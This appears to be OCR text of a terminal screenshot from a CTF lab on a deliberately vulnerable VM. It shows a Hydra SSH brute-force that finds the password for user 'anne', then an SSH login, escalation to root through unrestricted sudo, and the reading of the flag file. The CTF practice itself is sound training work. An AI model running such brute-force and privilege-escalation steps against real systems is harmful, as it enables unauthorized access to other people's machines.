 kali linuz2 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
Applications Places Terminal Sep 22 11:43
root@kali: /home/kali
root@kali: /home/kali × root@kali: /home/kali × kali@kali: ~ ×
[22][ssh] host: 192.168.1.2   login: anne   password: princess
[STATUS] attack finished for 192.168.1.2 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-09-22 11:40:56
┌──(root㉿kali)-[/home/kali]
└─# ssh anne@192.168.1.2
anne@192.168.1.2's password:
Welcome to Ubuntu 12.04.4 LTS (GNU/Linux 3.11.0-15-generic i686)
 * Documentation:  https://help.ubuntu.com/
382 packages can be updated.
275 updates are security updates.
New release '14.04.5 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Sun Mar  4 16:14:55 2018 from 192.168.1.68
anne@bsides2018:~$ ls
anne@bsides2018:~$ sudo -l
[sudo] password for anne:
Matching Defaults entries for anne on this host:
    env_reset, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User anne may run the following commands on this host:
    (ALL : ALL) ALL
anne@bsides2018:~$ sudo -s
root@bsides2018:~# id
uid=0(root) gid=0(root) groups=0(root)
root@bsides2018:~# ls
root@bsides2018:~# ls /root/
flag.txt
root@bsides2018:~# cat 7root/flag.txt
cat: 7root/flag.txt: No such file or directory
root@bsides2018:~# cat /root/flag.txt
Congratulations!
If you can read this, that means you were able to obtain root permissions on this VM.
You should be proud!
There are multiple ways to gain access remotely, as well as for privilege escalation.
Did you find them all?
@abatchy17
root@bsides2018:~#